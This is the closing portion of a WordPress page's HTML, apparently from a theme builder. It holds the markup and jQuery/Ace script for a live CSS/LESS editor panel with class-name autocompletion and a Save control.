			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696b7c7ea9362"></textarea>
						<div id="td_live_css_uid_1_696b7c7ea9362" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696b7c7ea9362');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696b7c7ea9362");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
